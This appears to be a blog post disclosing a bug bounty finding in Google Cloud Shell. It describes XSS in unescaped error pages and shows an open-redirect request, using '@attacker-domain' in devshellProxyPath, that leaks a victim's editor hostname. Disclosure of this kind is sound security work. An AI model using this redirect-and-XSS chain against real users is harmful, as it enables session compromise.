What is the google cloud shell
Google Cloud Shell is an interactive shell environment for Google Cloud Platform that makes to learn and experiment with GCP and manage your projects and resources from a web browser.The more information about cloudshell you can find in the official docs: https://cloud.google.com/shell/docs/
The cloud shell editor can be opened by url https://970-dot-000000-dot-devshell.appspot.com where 000000 is unique id for every google user.
XSS in error pages

I found that the error pages print unescaped errors messages in response with 'text/html' in the 'content-type' header. It allows to make XSS attack (XSS type II).Here are the vulnerable requests:
Leakage of hostname
For successfull attack an attacker needs to know the hostname of victim's editor. So, for this attack I found the next solution how to know it:In the basic flow, the url
https://ssh.cloud.google.com/devshell/proxy?authuser=0&port=970&cloudshell_retry=true&devshellProxyPath=%2F&clearSession=false
redirects user to his own editor domain. To the path from devshellProxyPath parameter.
The parameter devshellProxyPath was not validated perfectly by server and server allowed to redirect user to any domain. For e.g. for the request:
GET /devshell/proxy?authuser=0&port=970&cloudshell_retry=true&devshellProxyPath=@attacker-domain&clearSession=false HTTP/1.1server returned the redirect to the next location:
Host: ssh.cloud.google.com
https://970-dot-0000-dot-devshell.appspot.com@attacker-domain/So, this way allows to attacker to know the victim's editor host. In current example it is: 970-dot-0000-dot-devshell.appspot.com
The Final.
The next step I made the POC page and placed it on my server. Then I described all details in report and report got P1 priority.And after a short waiting I got the 5K bounty :-)
Thanks :-)

Комментариев нет:
Отправить комментарий